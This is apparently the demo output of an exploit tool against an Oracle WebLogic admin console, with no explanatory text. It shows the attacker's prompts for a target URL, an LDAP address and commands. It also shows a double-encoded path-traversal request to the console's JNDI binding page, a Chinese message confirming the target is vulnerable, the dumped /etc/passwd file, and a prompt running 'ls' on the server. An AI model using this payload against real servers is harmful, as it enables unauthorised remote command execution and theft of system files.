 Please input Attack Url
Url >>> http://192.168.0.102:7001
Ldap >>>
[o] 正在请求: http://192.168.0.102:7001/console/css/%252e%252e/consolejndi.portal?_pageLabel=JNDIBindingPageGeneral&_nfpb=
[o] 目标http://192.168.0.102:7001存在漏洞
[o] 响应为:
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
oracle:x:1000:1000::/u01/oracle:/bin/bash
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html lang="en-US"><head><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta http-equiv="Content-Script-Type" cont
Cmd >>> ls
[o] 正在请求: http://192.168.0.102:7001/console/css/%252e%252e/consolejndi.portal?_pageLabel=JNDIBindingPageGeneral&_nfpb=